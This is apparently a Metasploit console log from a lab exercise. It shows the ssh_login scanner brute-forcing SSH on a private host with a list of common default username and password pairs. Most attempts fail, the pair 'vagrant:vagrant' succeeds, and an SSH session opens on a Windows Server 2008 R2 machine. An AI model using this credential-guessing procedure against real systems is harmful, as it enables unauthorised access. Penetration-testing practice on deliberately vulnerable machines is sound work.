 [-] 10.0.2.4:22 - Failed: 'Adminitrator:ec2-user'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:vagrant'
[-] 10.0.2.4:22 - Failed: 'Adminitrator:azureuser'
[-] 10.0.2.4:22 - Failed: 'Guest:root'
[-] 10.0.2.4:22 - Failed: 'Guest:admin'
[-] 10.0.2.4:22 - Failed: 'Guest:test'
[-] 10.0.2.4:22 - Failed: 'Guest:guest'
[-] 10.0.2.4:22 - Failed: 'Guest:info'
[-] 10.0.2.4:22 - Failed: 'Guest:adm'
[-] 10.0.2.4:22 - Failed: 'Guest:mysql'
[-] 10.0.2.4:22 - Failed: 'Guest:user'
[-] 10.0.2.4:22 - Failed: 'Guest:administrator'
[-] 10.0.2.4:22 - Failed: 'Guest:oracle'
[-] 10.0.2.4:22 - Failed: 'Guest:ftp'
[-] 10.0.2.4:22 - Failed: 'Guest:pi'
[-] 10.0.2.4:22 - Failed: 'Guest:puppet'
[-] 10.0.2.4:22 - Failed: 'Guest:ansible'
[-] 10.0.2.4:22 - Failed: 'Guest:ec2-user'
[-] 10.0.2.4:22 - Failed: 'Guest:vagrant'
[-] 10.0.2.4:22 - Failed: 'Guest:azureuser'
[-] 10.0.2.4:22 - Failed: 'vagrant:root'
[-] 10.0.2.4:22 - Failed: 'vagrant:admin'
[-] 10.0.2.4:22 - Failed: 'vagrant:test'
[-] 10.0.2.4:22 - Failed: 'vagrant:guest'
[-] 10.0.2.4:22 - Failed: 'vagrant:info'
[-] 10.0.2.4:22 - Failed: 'vagrant:adm'
[-] 10.0.2.4:22 - Failed: 'vagrant:mysql'
[-] 10.0.2.4:22 - Failed: 'vagrant:user'
[-] 10.0.2.4:22 - Failed: 'vagrant:administrator'
[-] 10.0.2.4:22 - Failed: 'vagrant:oracle'
[-] 10.0.2.4:22 - Failed: 'vagrant:ftp'
[-] 10.0.2.4:22 - Failed: 'vagrant:pi'
[-] 10.0.2.4:22 - Failed: 'vagrant:puppet'
[-] 10.0.2.4:22 - Failed: 'vagrant:ansible'
[-] 10.0.2.4:22 - Failed: 'vagrant:ec2-user'
[+] 10.0.2.4:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1 Build 760
1'
[*] SSH session 1 opened (10.0.2.9:34223 → 10.0.2.4:22) at 2024-10-11 11:10:03 -0700
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >